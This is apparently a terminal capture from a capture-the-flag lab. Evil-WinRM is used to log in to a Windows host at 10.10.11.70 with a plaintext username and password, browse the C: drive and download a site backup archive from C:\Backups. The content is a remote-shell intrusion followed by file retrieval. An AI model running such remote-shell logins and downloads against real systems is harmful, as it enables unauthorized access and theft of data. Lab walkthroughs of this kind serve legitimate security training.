 09:18 pm ph0ebus /tmp
evil-winrm -i 10.10.11.70 -u adam.silver -p Passw@rd
Evil-WinRM shell v3.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> cd c:\
*Evil-WinRM* PS C:\> dir
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          5/9/2025  10:48 AM                Backups
d-----         5/12/2025   5:21 PM                inetpub
d-----          5/8/2021   1:20 AM                PerfLogs
d-r---          4/4/2025   3:40 PM                Program Files
d-----          5/8/2021   2:40 AM                Program Files (x86)
d-----          3/8/2025   9:00 AM                StorageReports
d-r---          3/8/2025   8:52 AM                Users
d-----         5/13/2025   4:40 PM                Windows
*Evil-WinRM* PS C:\> cd "C:/Backups/"
*Evil-WinRM* PS C:\Backups> dir
    Directory: C:\Backups
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          3/8/2025   8:22 AM        4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-30.zip